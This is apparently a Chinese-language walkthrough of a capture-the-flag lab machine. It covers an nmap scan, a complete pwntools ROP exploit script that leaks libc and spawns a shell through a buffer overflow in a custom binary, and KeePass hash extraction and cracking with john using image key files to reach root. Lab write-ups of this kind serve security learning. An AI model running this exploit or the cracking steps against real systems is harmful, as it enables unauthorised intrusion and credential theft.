基本信息
端口扫描 22,80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ nmap -sC -sV 10.10.10.147 Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-22 20:35 CST Nmap scan report for 10.10.10.147 Host is up (0.33s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA) | 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA) |_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Apache2 Debian Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 111.30 seconds

80 apache默认页面,提示可以下载myapp分析,运行在1337端口:


myapp 一个elf:

1337 rop 基础rop,直接gets puts,有system,:
0xdf给出了三种不同的方式
常规的leak addr,确认libc base,计算出其他所需地址,rop
.data部分可读写,发送/bin/sh\x00后调用system的rop
利用自带的test函数,system放到r13后/bin/sh放到栈顶,然后调用test函数相当于syetem(/bin/sh):

exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context(os="linux" , arch="amd64" ) junk = "A" *120 got_puts = p64(0x404018 ) plt_system = p64(0x401040 ) pop_rdi = p64(0x40120b ) main = p64(0x40115f ) payload = junk + pop_rdi + got_puts + plt_system + main p = remote("10.10.10.147" , 1337 ) p.recvline() p.sendline(payload) leaked_puts = u64(p.recvline().strip()[7 :-11 ].ljust(8 ,"\x00" )) log.info("Leaked puts address: %x" % leaked_puts) libc_base = leaked_puts - 0x68f90 log.info("libc_base: %x" % libc_base) sh = p64(0x161c19 + libc_base) payload = junk + pop_rdi + sh + plt_system p.recvline() p.sendline(payload) p.interactive()
user flag 任意一种打到user shell:
可以写ssh公钥方便后续操作
提权信息 前面也看到后用户目录除了user.txt还有一些其他文件,下载下来查看:
1 2 scp user@10.10.10.147:~/IMG* . scp user@10.10.10.147:~/*.kdbx .
john 一个keypass文件和6张图,可以尝试破解,分别使用每张图作为密钥文件转换hash后破解:
1 2 3 4 5 6 7 8 9 /opt/john/run/keepass2john MyPasswords.kdbx > MyPasswords.kdbx.john; for img in $(ls IMG*); do /opt/john/run/keepass2john -k $img MyPasswords.kdbx; done >> MyPasswords.kdbx.john MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*17c3509ccfb3f9bf864fca0bfaa9ab137c7fca4729ceed90907899eb50dd88ae MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*a22ce4289b755aaebc6d4f1b49f2430abb6163e942ecdd10a4575aefe984d162 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*e949722c426b3604b5f2c9c2068c46540a5a2a1c557e66766bab5881f36d93c7 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*d86a22408dcbba156ca37e6883030b1a2699f0da5879c82e422c12e78356390f MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*facad4962e8f4cb2718c1ff290b5026b7a038ec6de739ee8a8a2dd929c376794 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*7c83badcfe0cd581613699bb4254d3ad06a1a517e2e81c7a7ff4493a5f881cf2

破解出来密码:
1 2 3 sudo john --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou-30.txt hash.txt bullshit

keepass 密钥文件是IMG_0547.JPG ,打开后得到root 密码:

root flag su切到root:
参考资料
最終更新:2021-09-26 13:22:31